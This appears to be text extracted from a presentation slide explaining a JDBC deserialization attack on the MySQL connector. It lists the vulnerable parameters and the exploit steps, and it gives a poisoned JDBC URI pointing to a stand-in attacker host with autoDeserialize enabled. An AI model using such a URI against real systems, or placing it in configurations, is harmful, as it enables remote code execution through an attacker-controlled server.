 Java DataBase Connectivity
Vulnerable parameter
• queryInterceptors to invoke getObject
• autoDeserialize to allow deserialize data from server
Steps to exploit JDBC
1. Attacker set up a database service.
2. Attacker poison the JDBC URI
3. Victim make a JDBC connection to attacker.
4. Return payload to Victim.
jdbc:mysql://attacker/db?
queryInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor
&autoDeserialize=true
JDBC URI
JDBC Connection from client
Payload
1. ServerStatusDiffInterceptor
2. getObject(autoDeserialize?)
3. deserialize data